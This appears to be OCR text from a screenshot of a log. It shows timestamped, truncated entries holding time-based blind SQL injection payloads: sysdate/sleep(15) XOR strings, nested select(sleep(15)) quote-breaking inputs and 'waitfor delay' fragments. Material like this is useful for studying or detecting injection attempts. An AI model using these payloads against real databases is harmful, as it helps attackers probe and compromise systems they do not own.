
/2024 11:14
ate(),sleep(15),0)
/2024 11:14
()=sysdate(),sleep(15),0))XOR'Z
/2024 11:14
()=sysdate(),sleep(15),0))XOR"Z
/2024 11:14
(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+
(select(sleep(15)))v)+"*/
/2024 11:14
ay '0:0:15' --
/2024 11:14
lay '0:0:15' --